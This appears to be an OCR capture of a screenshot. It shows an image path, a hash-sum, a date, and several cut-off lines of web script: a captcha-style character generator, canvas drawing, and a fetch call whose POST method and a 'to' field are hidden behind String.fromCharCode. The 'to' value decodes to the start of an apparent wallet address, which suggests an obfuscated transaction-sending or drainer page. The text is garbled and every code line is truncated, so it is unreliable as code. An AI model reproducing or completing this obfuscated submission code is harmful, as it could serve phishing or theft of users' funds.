
Desktop
📦 Hash-sum →
0906eddef8b2a045645d0478
📌 Updated on
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53